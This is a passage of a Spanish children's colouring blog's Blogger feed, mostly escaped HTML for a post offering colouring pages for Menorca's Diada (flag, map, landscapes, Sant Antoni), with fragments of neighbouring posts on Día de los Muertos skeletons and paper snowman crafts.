src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHU6DbLUS-8xuioRLrjJoABVk0sS0HIxc4m9wbOK7aMtYMHWTOsdwzAE4Rwv7a_m7H_XX6eRkQ2GM1floasfS19ic84pMlTKzwNMKC_0cPUH7pKD9Oalo9_3PqbsNLcQYJL_G9q9YvPB0\/s640\/Image%5B2%5D.jpg\" title=\"Día de los muertos esqueletos\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8600927229871258088\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8600927229871258088?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8600927229871258088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8600927229871258088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/03\/dia-de-los-muertos-esqueletos-colorear.html","title":"Día de los muertos esqueletos colorear, recortar, armar"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s72-c\/slinky1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6628261120769977835"},"published":{"$t":"2020-12-08T22:24:00.004+01:00"},"updated":{"$t":"2020-12-08T22:24:00.133+01:00"},"title":{"type":"text","$t":"Menorca dibujos para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EDiada de Menorca dibujos para colorear\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003EEl 17 de enero se celebra en Menorca la Diada del poble de Menorca\u0026nbsp; en el cual se conmemora la incorporación de la isla a la corona catalanoaragonesa dada\u0026nbsp; la ocupación de las tropas de Alfonso el Liberal en 1287\u003C\/div\u003E\u003Cdiv\u003Ecoincidiendo con la fiesta religiosa de San Antonio, a quien, según la tradición, habían invocado las tropas del rey cristiano para ganar en la lucha. Descarga dibujos para colorear del Día de Menorca,\u0026nbsp;\u003Cb\u003Ediada del poble de Menorca dibuixos per pintar.\u0026nbsp;\u003C\/b\u003EColorear mapa de Menorca político, colorear bandera de menorca, colorear SanT Antoni, patrón de Menorca\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/s1194\/BANDERA+DE+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/w640-h458\/BANDERA+DE+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-pqOxjWv2WrayoOkIB8AcJPnj-uEBd1k3Yp9c3s2Ozcvus6IWwywjtTA-Yw23KFSWGAbuVzZOwcNOC4_P3wQvPy-M29j4hR0zyzmYy1f-yJGv5F6Wv5CDCgralyKrAMGL5McLQ0PSwE\/s1194\/MAPA+DE+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-pqOxjWv2WrayoOkIB8AcJPnj-uEBd1k3Yp9c3s2Ozcvus6IWwywjtTA-Yw23KFSWGAbuVzZOwcNOC4_P3wQvPy-M29j4hR0zyzmYy1f-yJGv5F6Wv5CDCgralyKrAMGL5McLQ0PSwE\/w640-h458\/MAPA+DE+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EDibujos de paisajes de Menorca para colorear\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDovKadx1IYcBmGA-XrG7OX_PMXI0ff2y4Ui74hW9Nj_MA_Y2qMiw0Dp7TrcZCl6IMCVNXVsicjnM1GXoNgHo5VFOzzEtQbyZXE7PArbX51IEf8UT-hXHyUubcpfcmJ6o5xLH1gZfAZI\/s500\/paisajes+de+menorca++%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDovKadx1IYcBmGA-XrG7OX_PMXI0ff2y4Ui74hW9Nj_MA_Y2qMiw0Dp7TrcZCl6IMCVNXVsicjnM1GXoNgHo5VFOzzEtQbyZXE7PArbX51IEf8UT-hXHyUubcpfcmJ6o5xLH1gZfAZI\/s16000\/paisajes+de+menorca++%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECala Mitjana dibujos de paisajes de Menorca\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15PKi4aDGIIpKwq6XvvBpY0vbg7pchZ7z6D6H-3aycWXv6i4t705eUjkGGT5VK4Vb1gMGNx7o9Lr-hzdGvT0shmxJq9TrdHCdz88JXBv9Qtj7_qZYdme6Fv_pb_DgYY0aY9qIfrHGw0\/s500\/paisajes+de+menorca++%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15PKi4aDGIIpKwq6XvvBpY0vbg7pchZ7z6D6H-3aycWXv6i4t705eUjkGGT5VK4Vb1gMGNx7o9Lr-hzdGvT0shmxJq9TrdHCdz88JXBv9Qtj7_qZYdme6Fv_pb_DgYY0aY9qIfrHGw0\/s16000\/paisajes+de+menorca++%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDibujo de Cap Cavalleria Menorca\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_66BJ7cMOnMfocPJ77QgH9RNcRBkRFfv0dLz5dskczStAB2wi6XP0mRbeVt4y364TEX1ePXEqww_Qf8cthNuk4JiJplLkvthnk7TMqHqol7fn8HzO0Du5Ezmjv609f_vkV7mBIpPE9w\/s500\/paisajes+de+menorca++%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_66BJ7cMOnMfocPJ77QgH9RNcRBkRFfv0dLz5dskczStAB2wi6XP0mRbeVt4y364TEX1ePXEqww_Qf8cthNuk4JiJplLkvthnk7TMqHqol7fn8HzO0Du5Ezmjv609f_vkV7mBIpPE9w\/s16000\/paisajes+de+menorca++%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edibujo de Ciudadela\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcD98QaipIJ8sbDHxwGltnO56cqWhiK8kyUNMGDsSswf9s9ynd899Wfy4ia-9ApPsgXvqNxNonQ5AawF4WFML-GpirYFu0du7VoxtGKT7XiT6heQDn6cWsMHmhxGEwvjS97JS21GXK87g\/s500\/paisajes+de+menorca++%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cala galdana colorear\" border=\"0\" data-original-height=\"300\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcD98QaipIJ8sbDHxwGltnO56cqWhiK8kyUNMGDsSswf9s9ynd899Wfy4ia-9ApPsgXvqNxNonQ5AawF4WFML-GpirYFu0du7VoxtGKT7XiT6heQDn6cWsMHmhxGEwvjS97JS21GXK87g\/s16000\/paisajes+de+menorca++%25284%2529.jpg\" title=\"cala galdana colorear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EColorear dibujo de cala Galdana Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eautor:\u0026nbsp;\u003Ca href=\"https:\/\/www.flickr.com\/photos\/manfredschloesser\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.flickr.com\/photos\/manfredschloesser\/\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRhALESW_bw2kYeW2esCEAQ7yM1gt_UhLC6hzheYxQw-FoJhD7H1IhWjDH6lnmkcCwDDSmXsRSdbv3MWCLouVKzf-2ZQCsP5QYDcgNwPC4EwRYItSMrN0L3j55kxHj2vZy3tJjENHyiDQ\/s1192\/puente+de+san+roque+menorca+bu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRhALESW_bw2kYeW2esCEAQ7yM1gt_UhLC6hzheYxQw-FoJhD7H1IhWjDH6lnmkcCwDDSmXsRSdbv3MWCLouVKzf-2ZQCsP5QYDcgNwPC4EwRYItSMrN0L3j55kxHj2vZy3tJjENHyiDQ\/w458-h640\/puente+de+san+roque+menorca+bu.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorear dibujos del puente de San Roque Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JqvMrh2ACmmo7OUmbsPmVIxmC1xYptvwp7lJ-lbQa3Ulyqc8aaTPzG_sCosfz0-ZlmbnbAsRZuwQmHxRDte16HBIWpicr7XGQXg3J7YvU98vJ3VWFnyVCH-VOsK5r1KWZGyIP3VQGyw\/s800\/talayot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"800\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JqvMrh2ACmmo7OUmbsPmVIxmC1xYptvwp7lJ-lbQa3Ulyqc8aaTPzG_sCosfz0-ZlmbnbAsRZuwQmHxRDte16HBIWpicr7XGQXg3J7YvU98vJ3VWFnyVCH-VOsK5r1KWZGyIP3VQGyw\/w640-h484\/talayot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETaula del poblado talayótico de Talatí de Dalt. Menorca\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp_V_3n3523xiYinSTcJSnTnRT2qGMj31REOOKyzBJ12oGMKk2PddpZeoWvTzK0PV2XAMGn4j7Xf7up3FYnmh0ZIQsYKF_xDkuhd60-klqEBiaUh-AQMVXHEb4OVZEpvnqhA_3Bz9GRw\/s1192\/-+Talat%25C3%25AD+de+Dalt.+Menorca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Taula del poblado talayótico de Talatí de Dalt. Menorca\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp_V_3n3523xiYinSTcJSnTnRT2qGMj31REOOKyzBJ12oGMKk2PddpZeoWvTzK0PV2XAMGn4j7Xf7up3FYnmh0ZIQsYKF_xDkuhd60-klqEBiaUh-AQMVXHEb4OVZEpvnqhA_3Bz9GRw\/w458-h640\/-+Talat%25C3%25AD+de+Dalt.+Menorca.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorear taula de\u0026nbsp;Talatí de Dalt. Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E!7 de Gener Sant Antoni Menorca\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7V_ZEBooYoccqq_JYuKGtUw0nRCCANQGJMvm5zx8w1zc0CfiqTX-5-3AhgU7iRk4eE70yK5WYH4ITv6vw4B2N-MTD_WWHiuTJVJrkqm3OYcMi1GaYJcru_wZBdoCQcApMClDieJYBtT8\/s2048\/san+antoni+w.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1539\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7V_ZEBooYoccqq_JYuKGtUw0nRCCANQGJMvm5zx8w1zc0CfiqTX-5-3AhgU7iRk4eE70yK5WYH4ITv6vw4B2N-MTD_WWHiuTJVJrkqm3OYcMi1GaYJcru_wZBdoCQcApMClDieJYBtT8\/w640-h480\/san+antoni+w.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Edibujo para colorear de\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003ESant Antoni\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003EDIADA DEL POBLE DE MENORCA\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl 17 de enero se celebra en Menorca la Diada del poble de Menorca\u0026nbsp; en el cual se conmemora la incorporación de la isla a la corona catalanoaragonesa dada\u0026nbsp; la ocupación de las tropas de Alfonso el Liberal en 1287\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Ecoincidiendo con la fiesta religiosa de San Antonio, a quien, según la tradición, habían invocado las tropas del rey cristiano para ganar en la lucha. Descarga dibujos para colorear del Día de Menorca, \u003Cb\u003Ediada del poble de Menorca dibuixos per pintar. \u003C\/b\u003EColorear mapa de Menorca político, colorear bandera de menorca, colorear SanT Antoni, patrón de Menorca\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil5IxuVBPRU6-_naoVLzFJDwTEZz3A2Sjs44e17qqqJz4QifLeReLlFftbPjgYp2msJWwyHbh25OXNF8guHnlIrx9WlY-_nr0tu9kH2b_oktVHkIYnunr3XbcBTz4Q-GzX339Fp50ggLQ\/s1192\/DIADA+DE+MENORCA++PAYESES.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil5IxuVBPRU6-_naoVLzFJDwTEZz3A2Sjs44e17qqqJz4QifLeReLlFftbPjgYp2msJWwyHbh25OXNF8guHnlIrx9WlY-_nr0tu9kH2b_oktVHkIYnunr3XbcBTz4Q-GzX339Fp50ggLQ\/w458-h640\/DIADA+DE+MENORCA++PAYESES.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnArsMmdj7XRdh3OIguXNnYUMsBR6r3ImY3t16JdMTCXnxt2-vWqfUvhWqpL8106YhQNNOAyxdN8QMJ2W4RYRLSzMSQSWPzMQFTlGjPtLTXxxj8yWvR8B74nBs0gofucY9E88SNkNJz0\/s1192\/DIADE+DE+MENORCA+MAPA+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnArsMmdj7XRdh3OIguXNnYUMsBR6r3ImY3t16JdMTCXnxt2-vWqfUvhWqpL8106YhQNNOAyxdN8QMJ2W4RYRLSzMSQSWPzMQFTlGjPtLTXxxj8yWvR8B74nBs0gofucY9E88SNkNJz0\/w458-h640\/DIADE+DE+MENORCA+MAPA+.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6XHHbDFAi6q48371ho42_shN3Mk2Hqf9iOVK8x49KP-0Lmi64uVrm9_TGna1X6LCxzZbfhpfOEo9QxTzvluw-1Wi2M0Wo9obIyd10g4d-kHbgaJatff4kCPEtR5KXAvXtpvogztvaOg\/s1192\/DIADE+DE+MENORCA+SAN+ANTONI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6XHHbDFAi6q48371ho42_shN3Mk2Hqf9iOVK8x49KP-0Lmi64uVrm9_TGna1X6LCxzZbfhpfOEo9QxTzvluw-1Wi2M0Wo9obIyd10g4d-kHbgaJatff4kCPEtR5KXAvXtpvogztvaOg\/w458-h640\/DIADE+DE+MENORCA+SAN+ANTONI.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIAr0JOSbLPWBtCF8vDkV8wyEr75wtwXQ7Kimg2VCsCtrjxSiFEDNwNNLFg_PUVLtDG65ChKYLSAFBUNbEf8VCwBm3sRMGbWmZiw5-gyAnyEc1m4CzgFuyPJm1CUQY_LdCJWjDb4PVZk\/s1192\/diade+de+Menorca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIAr0JOSbLPWBtCF8vDkV8wyEr75wtwXQ7Kimg2VCsCtrjxSiFEDNwNNLFg_PUVLtDG65ChKYLSAFBUNbEf8VCwBm3sRMGbWmZiw5-gyAnyEc1m4CzgFuyPJm1CUQY_LdCJWjDb4PVZk\/w458-h640\/diade+de+Menorca.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNtTrm5jrra-0BpBHIFoDnzF0G59IjyGLVENcBgsTNNhgznvITRx4GF89aBjBKS4Vn_veaRVDh7Wt7_1A2pvYfPk2ZeEuPEgFflYw56YpKOTayN26tA0JhVKlpS2thUw-wqH8Y3FRadQ\/s1023\/SANT+JOAN+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1023\" data-original-width=\"1023\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNtTrm5jrra-0BpBHIFoDnzF0G59IjyGLVENcBgsTNNhgznvITRx4GF89aBjBKS4Vn_veaRVDh7Wt7_1A2pvYfPk2ZeEuPEgFflYw56YpKOTayN26tA0JhVKlpS2thUw-wqH8Y3FRadQ\/w640-h640\/SANT+JOAN+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6628261120769977835\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6628261120769977835?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6628261120769977835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6628261120769977835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/12\/menorca-dibujos-para-colorear.html","title":"Menorca dibujos para colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/s72-w640-h458-c\/BANDERA+DE+MENORCA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3136056845135597101"},"published":{"$t":"2020-11-20T00:52:00.000+01:00"},"updated":{"$t":"2020-11-20T00:52:18.074+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"muñeco de nieve"}],"title":{"type":"text","$t":"Manualidades para niños: Muñeco de nieve "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMuñeco de nieve\u0026nbsp; manualidades\u0026nbsp; niños.\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESe puede hacer un muñeco de nieve con papel de varias formas. Se adaptarán perfectamente a cualquier interior y te ayudarán a crear una atmósfera real de magia y celebración, mientras que puedes usar patrones y plantillas para crear muñecos de nieve.Incluso los niños más pequeños de la familia pueden participar en las manualidades de muñecos de nieve .\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 